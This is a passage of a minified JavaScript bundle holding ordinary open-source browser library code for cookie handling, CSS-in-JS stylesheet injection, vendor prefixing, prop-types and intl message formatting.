0===e?"undefined":r(e))&&null!==e?e:{}}(t),this.hooks=n,this.HAS_DOCUMENT_COOKIE=(0,s.hasDocumentCookie)()}return o(e,[{key:"_updateBrowserValues",value:function(){this.HAS_DOCUMENT_COOKIE&&(this.cookies=i.default.parse(document.cookie))}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this._updateBrowserValues(),f(this.cookies[e],t)}},{key:"getAll",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._updateBrowserValues();var t={};for(var n in this.cookies)t[n]=f(this.cookies[n],e);return t}},{key:"set",value:function(e,t,n){"object"===(void 0===t?"undefined":r(t))&&(t=JSON.stringify(t)),this.hooks&&this.hooks.onSet&&this.hooks.onSet(e,t,n),this.cookies[e]=t,this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,t,n)),this._emitChange({name:e,value:t,options:n})}},{key:"remove",value:function(e,t){var n=t=(0,a.default)({},t,{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.hooks&&this.hooks.onRemove&&this.hooks.onRemove(e,n),delete this.cookies[e],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,"",n)),this._emitChange({name:e,value:void 0,options:t})}},{key:"_emitChange",value:function(e){for(var t=0;t<this.changeListeners.length;++t)this.changeListeners[t](e)}},{key:"addChangeListener",value:function(e){this.changeListeners.push(e)}},{key:"removeChangeListener",value:function(e){var t=this.changeListeners.indexOf(e);t>=0&&this.changeListeners.splice(t,1)}}]),e}();function l(e,t){return void 0===t&&(t=!e||"{"!==e[0]&&"["!==e[0]&&'"'!==e[0]),!t}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(l(e,t.doNotParse))try{return JSON.parse(e)}catch(e){}return e}t.default=c,e.exports=t.default},function(e,t,n){"use strict";
/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var n={},o=t||{},a=e.split(i),u=o.decode||r,c=0;c<a.length;c++){var l=a[c],f=l.indexOf("=");if(!(f<0)){var p=l.substr(0,f).trim(),d=l.substr(++f,l.length).trim();'"'==d[0]&&(d=d.slice(1,-1)),null==n[p]&&(n[p]=s(d,u))}}return n},t.serialize=function(e,t,n){var r=n||{},i=r.encode||o;if("function"!=typeof i)throw new TypeError("option encode is invalid");if(!a.test(e))throw new TypeError("argument name is invalid");var s=i(t);if(s&&!a.test(s))throw new TypeError("argument val is invalid");var u=e+"="+s;if(null!=r.maxAge){var c=r.maxAge-0;if(isNaN(c))throw new Error("maxAge should be a Number");u+="; Max-Age="+Math.floor(c)}if(r.domain){if(!a.test(r.domain))throw new TypeError("option domain is invalid");u+="; Domain="+r.domain}if(r.path){if(!a.test(r.path))throw new TypeError("option path is invalid");u+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");u+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(u+="; HttpOnly");r.secure&&(u+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:u+="; SameSite=Strict";break;case"lax":u+="; SameSite=Lax";break;case"strict":u+="; SameSite=Strict";break;default:throw new TypeError("option sameSite is invalid")}}return u};var r=decodeURIComponent,o=encodeURIComponent,i=/; */,a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function s(e,t){try{return t(e)}catch(t){return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(){return"object"===("undefined"==typeof document?"undefined":r(document))&&"string"==typeof document.cookie}t.hasDocumentCookie=o,t.cleanCookies=function(){document.cookie.split(";").forEach((function(e){document.cookie=e.replace(/^ +/,"").replace(/=.*/,"=;expires="+(new Date).toUTCString()+";path=/")}))};t.HAS_DOCUMENT_COOKIE=o()},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StyleSheet=f;var r,o=n(190),i=(r=o)&&r.__esModule?r:{default:r};function a(e){return e[e.length-1]}function s(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}var u="undefined"!=typeof window,c=function(){if(u){var e=document.createElement("div");return e.innerHTML="\x3c!--[if lt IE 10]><i></i><![endif]--\x3e",1===e.getElementsByTagName("i").length}}();function l(){var e=document.createElement("style");return e.type="text/css",e.setAttribute("data-glamor",""),e.appendChild(document.createTextNode("")),(document.head||document.getElementsByTagName("head")[0]).appendChild(e),e}function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.speedy,n=void 0===t||t,r=e.maxLength,o=void 0===r?u&&c?4e3:65e3:r;this.isSpeedy=n,this.sheet=void 0,this.tags=[],this.maxLength=o,this.ctr=0}(0,i.default)(f.prototype,{getSheet:function(){return s(a(this.tags))},inject:function(){var e=this;if(this.injected)throw new Error("already injected stylesheet!");u?this.tags[0]=l():this.sheet={cssRules:[],insertRule:function(t){e.sheet.cssRules.push({cssText:t})}},this.injected=!0},speedy:function(e){if(0!==this.ctr)throw new Error("cannot change speedy mode after inserting any rule to sheet. Either call speedy("+e+") earlier in your app, or call flush() before speedy("+e+")");this.isSpeedy=!!e},_insert:function(e){try{var t=this.getSheet();t.insertRule(e,-1!==e.indexOf("@import")?0:t.cssRules.length)}catch(e){0}},insert:function(e){if(u)if(this.isSpeedy&&this.getSheet().insertRule)this._insert(e);else if(-1!==e.indexOf("@import")){var t=a(this.tags);t.insertBefore(document.createTextNode(e),t.firstChild)}else a(this.tags).appendChild(document.createTextNode(e));else this.sheet.insertRule(e,-1!==e.indexOf("@import")?0:this.sheet.cssRules.length);return this.ctr++,u&&this.ctr%this.maxLength==0&&this.tags.push(l()),this.ctr-1},delete:function(e){return this.replace(e,"")},flush:function(){u?(this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.sheet=null,this.ctr=0):this.sheet.cssRules=[],this.injected=!1},rules:function(){if(!u)return this.sheet.cssRules;var e=[];return this.tags.forEach((function(t){return e.splice.apply(e,[e.length,0].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Array.from(s(t).cssRules))))})),e}})},function(e,t,n){"use strict";var r=n(1370),o=/^-ms-/;e.exports=function(e){return r(e.replace(o,"ms-"))}},function(e,t,n){"use strict";var r=/-(.)/g;e.exports=function(e){return e.replace(r,(function(e,t){return t.toUpperCase()}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(n(1372));o(n(723));function o(e){return e&&e.__esModule?e:{default:e}}var i=r.default.isUnitlessNumber;t.default=function(e,t,n){return null==t||"boolean"==typeof t||""===t?"":isNaN(t)||0===t||i.hasOwnProperty(e)&&i[e]?""+t:("string"==typeof t&&(t=t.trim()),t+"px")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowStart:!0,gridRowEnd:!0,gridColumn:!0,gridColumnStart:!0,gridColumnEnd:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};var o=["Webkit","ms","Moz","O"];Object.keys(r).forEach((function(e){o.forEach((function(t){r[function(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}(t,e)]=r[e]}))}));var i={isUnitlessNumber:r,shorthandPropertyExpansions:{background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}}};t.default=i},function(e,t,n){"use strict";var r=n(1374),o=/^ms-/;e.exports=function(e){return r(e).replace(o,"-ms-")}},function(e,t,n){"use strict";var r=/([A-Z])/g;e.exports=function(e){return e.replace(r,"-$1").toLowerCase()}},function(e,t,n){"use strict";e.exports=function(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(e){if(function(e){return null==e||!1===e||"object"===(void 0===e?"undefined":r(e))&&0===Object.keys(e).length}(e))return null;if("object"!==(void 0===e?"undefined":r(e)))return e;for(var t={},n=Object.keys(e),o=!1,a=0;a<n.length;a++){var s=e[n[a]],u=i(s);null!==u&&u===s||(o=!0),null!==u&&(t[n[a]]=u)}return 0===Object.keys(t).length?null:o?t:e}function i(e){return Array.isArray(e)?(n=!1,r=[],(t=e).forEach((function(e){var t=i(e);null!==t&&t===e||(n=!0),null!==t&&r.push(t)})),0==r.length?null:n?r:t):o(e);var t,n,r}t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.PluginSet=u,t.fallbacks=function(e){if(Object.keys(e.style).map((function(t){return Array.isArray(e.style[t])})).indexOf(!0)>=0){var t=e.style,n=Object.keys(t).reduce((function(e,n){return e[n]=Array.isArray(t[n])?t[n].join("; "+(0,i.processStyleName)(n)+": "):t[n],e}),{});return(0,o.default)({},e,{style:n})}return e},t.contentWrap=function(e){if(e.style.content){var t=e.style.content;return c.indexOf(t)>=0||/^(attr|calc|counters?|url)\(/.test(t)?e:t.charAt(0)!==t.charAt(t.length-1)||'"'!==t.charAt(0)&&"'"!==t.charAt(0)?r({},e,{style:r({},e.style,{content:'"'+t+'"'})}):e}return e},t.prefixes=function(e){return(0,o.default)({},e,{style:(0,a.default)(r({},e.style))})};var o=s(n(190)),i=n(867),a=s(n(1378));function s(e){return e&&e.__esModule?e:{default:e}}function u(e){this.fns=e||[]}(0,o.default)(u.prototype,{add:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){e.fns.indexOf(t)>=0||(e.fns=[t].concat(e.fns))}))},remove:function(e){this.fns=this.fns.filter((function(t){return t!==e}))},clear:function(){this.fns=[]},transform:function(e){return this.fns.reduce((function(e,t){return t(e)}),e)}});var c=["normal","none","counter","open-quote","close-quote","no-open-quote","no-close-quote","initial","inherit"]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t in e){var n=e[t],r=(0,i.default)(v,t,n,e,g);r&&(e[t]=r),(0,o.default)(g,t,e)}return e};var r=m(n(1379)),o=m(n(1380)),i=m(n(1381)),a=m(n(1382)),s=m(n(1383)),u=m(n(1384)),c=m(n(1385)),l=m(n(1386)),f=m(n(1387)),p=m(n(1388)),d=m(n(1389)),h=m(n(1390)),y=m(n(1391));function m(e){return e&&e.__esModule?e:{default:e}}var v=[s.default,a.default,u.default,l.default,f.default,p.default,d.default,h.default,y.default,c.default],g=r.default.prefixMap},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=["Webkit"],o=["Moz"],i=["ms"],a=["Webkit","Moz"],s=["Webkit","ms"],u=["Webkit","Moz","ms"];t.default={plugins:[],prefixMap:{appearance:a,userSelect:u,textEmphasisPosition:r,textEmphasis:r,textEmphasisStyle:r,textEmphasisColor:r,boxDecorationBreak:r,clipPath:r,maskImage:r,maskMode:r,maskRepeat:r,maskPosition:r,maskClip:r,maskOrigin:r,maskSize:r,maskComposite:r,mask:r,maskBorderSource:r,maskBorderMode:r,maskBorderSlice:r,maskBorderWidth:r,maskBorderOutset:r,maskBorderRepeat:r,maskBorder:r,maskType:r,textDecorationStyle:r,textDecorationSkip:r,textDecorationLine:r,textDecorationColor:r,filter:r,fontFeatureSettings:r,breakAfter:u,breakBefore:u,breakInside:u,columnCount:a,columnFill:a,columnGap:a,columnRule:a,columnRuleColor:a,columnRuleStyle:a,columnRuleWidth:a,columns:a,columnSpan:a,columnWidth:a,writingMode:s,flex:r,flexBasis:r,flexDirection:r,flexGrow:r,flexFlow:r,flexShrink:r,flexWrap:r,alignContent:r,alignItems:r,alignSelf:r,justifyContent:r,order:r,transform:r,transformOrigin:r,transformOriginX:r,transformOriginY:r,backfaceVisibility:r,perspective:r,perspectiveOrigin:r,transformStyle:r,transformOriginZ:r,animation:r,animationDelay:r,animationDirection:r,animationFillMode:r,animationDuration:r,animationIterationCount:r,animationName:r,animationPlayState:r,animationTimingFunction:r,backdropFilter:r,fontKerning:r,scrollSnapType:s,scrollSnapPointsX:s,scrollSnapPointsY:s,scrollSnapDestination:s,scrollSnapCoordinate:s,shapeImageThreshold:r,shapeImageMargin:r,shapeImageOutside:r,hyphens:u,flowInto:s,flowFrom:s,regionFragment:s,textAlignLast:o,tabSize:o,wrapFlow:i,wrapThrough:i,wrapMargin:i,gridTemplateColumns:i,gridTemplateRows:i,gridTemplateAreas:i,gridTemplate:i,gridAutoColumns:i,gridAutoRows:i,gridAutoFlow:i,grid:i,gridRowStart:i,gridColumnStart:i,gridRowEnd:i,gridRow:i,gridColumn:i,gridColumnEnd:i,gridColumnGap:i,gridRowGap:i,gridArea:i,gridGap:i,textSizeAdjust:s,borderImage:r,borderImageOutset:r,borderImageRepeat:r,borderImageSlice:r,borderImageSource:r,borderImageWidth:r,transitionDelay:r,transitionDuration:r,transitionProperty:r,transitionTimingFunction:r}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(e.hasOwnProperty(t))for(var r=e[t],o=0,a=r.length;o<a;++o)n[r[o]+(0,i.default)(t)]=n[t]};var r,o=n(869),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r,o){for(var i=0,a=e.length;i<a;++i){var s=e[i](t,n,r,o);if(s)return s}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("cursor"===e&&o.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("cross-fade(")>-1)return a.map((function(e){return t.replace(/cross-fade\(/g,e+"cross-fade(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("filter(")>-1)return a.map((function(e){return t.replace(/filter\(/g,e+"filter(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("display"===e&&r.hasOwnProperty(t))return r[t]};var r={flex:["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex","flex"],"inline-flex":["-webkit-inline-box","-moz-inline-box","-ms-inline-flexbox","-webkit-inline-flex","inline-flex"]};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){"flexDirection"===e&&"string"==typeof t&&(t.indexOf("column")>-1?n.WebkitBoxOrient="vertical":n.WebkitBoxOrient="horizontal",t.indexOf("reverse")>-1?n.WebkitBoxDirection="reverse":n.WebkitBoxDirection="normal");o.hasOwnProperty(e)&&(n[o[e]]=r[t]||t)};var r={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},o={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&s.test(t))return a.map((function(e){return e+t}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-","-moz-",""],s=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("image-set(")>-1)return a.map((function(e){return t.replace(/image-set\(/g,e+"image-set(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("position"===e&&"sticky"===t)return["-webkit-sticky","sticky"]},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(o.hasOwnProperty(e)&&i.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},i={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){if("string"==typeof t&&s.hasOwnProperty(e)){var c=function(e,t){if((0,o.default)(e))return e;for(var n=e.split(/,(?![^()]*(?:\([^()]*\))?\))/g),i=0,a=n.length;i<a;++i){var s=n[i],c=[s];for(var l in t){var f=(0,r.default)(l);if(s.indexOf(f)>-1&&"order"!==f)for(var p=t[l],d=0,h=p.length;d<h;++d)c.unshift(s.replace(f,u[p[d]]+f))}n[i]=c.join(",")}return n.join(",")}(t,a),l=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-moz-|-ms-/.test(e)})).join(",");if(e.indexOf("Webkit")>-1)return l;var f=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-webkit-|-ms-/.test(e)})).join(",");return e.indexOf("Moz")>-1?f:(n["Webkit"+(0,i.default)(e)]=l,n["Moz"+(0,i.default)(e)]=f,c)}};var r=a(n(1392)),o=a(n(565)),i=a(n(869));function a(e){return e&&e.__esModule?e:{default:e}}var s={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0,MozTransition:!0,MozTransitionProperty:!0},u={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e)};var r,o=n(1393),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";n.r(t);var r=/[A-Z]/g,o=/^ms-/,i={};function a(e){return"-"+e.toLowerCase()}t.default=function(e){if(i.hasOwnProperty(e))return i[e];var t=e.replace(r,a);return i[e]=o.test(t)?"-"+t:t}},function(e,t,n){"use strict";function r(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)+(e.charCodeAt(t++)<<16)+(e.charCodeAt(t)<<24)}function o(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)}function i(e,t){return(65535&(e|=0))*(t|=0)+(((e>>>16)*t&65535)<<16)|0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=1540483477,a=t^e.length,s=e.length,u=0;for(;s>=4;){var c=r(e,u);c=i(c,n),c=i(c^=c>>>24,n),a=i(a,n),a^=c,u+=4,s-=4}switch(s){case 3:a^=o(e,u),a=i(a^=e.charCodeAt(u+2)<<16,n);break;case 2:a=i(a^=o(e,u),n);break;case 1:a=i(a^=e.charCodeAt(u),n)}return a=i(a^=a>>>13,n),(a^=a>>>15)>>>0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;if(e.constructor===Array)t=e.map((function(e){return e}));else for(var n in t={},e)e.hasOwnProperty(n)&&(t[n]=e[n]);return function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(t,Object.getPrototypeOf(e)),t},e.exports=t.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(1523);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r=n(1525),o=n(1530);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(902),o=n(1526),i=n(1527),a=n(1528);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(902),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1529).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ 